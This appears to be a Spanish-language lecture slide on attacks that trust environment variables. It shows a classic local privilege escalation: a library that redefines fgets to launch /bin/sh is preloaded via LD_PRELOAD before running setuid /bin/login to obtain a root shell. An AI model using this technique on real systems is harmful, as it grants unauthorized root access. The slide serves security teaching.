 Ejemplos de ataques
Confiar en las variables de entorno
Tomamos un programa setuid para root y que use librerías dinámicas (por
ejempló /bin/login, carga dinámicamente la función fgets para recoger el
usuario)
Creamos la librería libme.so en el directorio actual nueva redefiniéndola:
fgets(char *buf, int n, FILE *fp)
{
execl("/bin/sh", "-sh", 0);
}
Si ejecutamos
% LD_PRELOAD=.:$LD_PRELOAD
% /bin/login
#
Tendríamos un shell con privilegios de su propietario.